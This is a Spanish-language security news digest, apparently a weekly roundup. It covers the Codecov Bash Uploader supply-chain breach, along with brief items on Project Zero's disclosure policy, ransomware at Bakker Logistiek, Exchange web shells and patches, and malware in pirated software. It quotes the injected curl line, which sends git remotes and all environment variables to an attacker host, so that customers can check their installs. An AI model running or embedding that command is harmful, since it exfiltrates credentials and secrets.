El mensaje de la empresa aún no contiene todos los detalles técnicos del hack, pero se sabe que los atacantes aprovecharon la vulnerabilidad en el proceso de creación de imágenes de Docker y a través de ella pudieron modificar el script Bash Uploader. A su vez, el código infectado se entregó a los consumidores, con la excepción de aquellos que usaban una versión especial del producto sin funcionalidad en la nube. La modificación del código tuvo lugar por primera vez el 31 de enero. Durante al menos 2,5 meses, se distribuyó un script esencialmente malicioso desde los servidores de Codecov. Es muy probable que se hayan filtrado las claves de acceso a las herramientas de desarrollo en la nube de los clientes afectados.



Se recomienda a los clientes de Codecov que verifiquen la versión instalada del script para la siguiente línea:

curl -sm 0.5 -d “$(git remote -v)<<<<<< ENV $(env)” http://REDACTED/upload/v2 || true

Las consecuencias del hackeo aún son difíciles de evaluar: este incidente puede calificarse como un ataque a la cadena de suministro al cuadrado. La solución para los desarrolladores de software ha sido descifrada, lo que significa que existe la posibilidad de que el código de los clientes de Codecov también se pueda modificar. Entre las posibles víctimas se encuentran importantes empresas como Atlassian, P&G y GoDaddy. Además, el código de Bash Uploader es de código abierto, se distribuye bajo una licencia gratuita y se incluye en otros proyectos de desarrollo de software.

Codecov continúa investigando para conocer todos los detalles de cómo las claves de acceso al código fuente cayeron en manos de los atacantes. Además, la compañía se compromete a implementar herramientas de monitoreo para evitar modificaciones de código no autorizadas en el futuro. Al parecer, los clientes de la empresa también deberán realizar una auditoría similar.

Que mas paso

El equipo de Google Project Zero está actualizando la Política de divulgación de errores. Ahora, cuando se descubre una vulnerabilidad grave, el proveedor no solo tendrá 90 días para encontrar una solución, sino, en algunos casos, otros 30 días desde arriba para distribuir el parche. Pero el próximo año, Project Zero planea reducir la ventana de desarrollo de parches de 90 días. Y la semana pasada, en violación de todos los estándares éticos, se publicó un exploit para una vulnerabilidad sin parchear en Google Chrome.

La empresa de transporte holandesa Bakker Logistiek ha sido víctima de un ransomware cifrado. El sistema de TI de la empresa se estropeó durante algún tiempo y la escasez de queso en la cadena de supermercados local se convirtió en un daño colateral.

El Departamento de Justicia de EE. UU. Anunció la eliminación forzosa de shells web de los servidores de correo Microsoft Exchange comprometidos, sin el conocimiento de los propietarios.

Mientras tanto, en abril, un conjunto de parches de Microsoft cerró cuatro vulnerabilidades más en Exchange. Pero, según el proveedor, no fueron explotados hasta que se lanzó el parche. Una descripción general de todos los parches importantes está disponible en Bleeping Computer .

Otro parche del conjunto de Microsoft cierra una vulnerabilidad de día cero en Desktop Window Manager descubierta por los especialistas de Kaspersky Lab.

Los periodistas de The Register escriben sobre el estudiocopias pirateadas de Microsoft Office y Adobe Photoshop. Nadie se sorprenderá con el resultado: se encontró malware en piratas, que se dedica principalmente a secuestrar datos de usuarios. El único tema relativamente nuevo es el robo de la criptomoneda Monero.